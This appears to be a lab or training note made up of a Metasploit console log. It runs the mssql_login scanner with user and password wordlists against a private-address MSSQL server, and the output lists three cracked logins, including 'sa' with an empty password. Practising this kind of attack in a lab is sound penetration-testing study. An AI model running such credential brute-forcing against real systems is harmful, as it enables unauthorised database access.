 msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 10.4.23.176
RHOSTS => 10.4.23.176
msf6 auxiliary(scanner/mssql/mssql_login) > set USER_FILE /root/Desktop/wordlist/common_users.txt
USER_FILE => /root/Desktop/wordlist/common_users.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/Desktop/wordlist/100-common-passwords.txt
PASS_FILE => /root/Desktop/wordlist/100-common-passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/mssql/mssql_login) > exploit
[*] 10.4.23.176:1433 - 10.4.23.176:1433 - MSSQL - Starting authentication scanner.
[+] 10.4.23.176:1433 - 10.4.23.176:1433 - Login Successful: WORKSTATION\sa:
[+] 10.4.23.176:1433 - 10.4.23.176:1433 - Login Successful: WORKSTATION\dbadmin:anamaria
[+] 10.4.23.176:1433 - 10.4.23.176:1433 - Login Successful: WORKSTATION\auditor:nikita
[*] 10.4.23.176:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed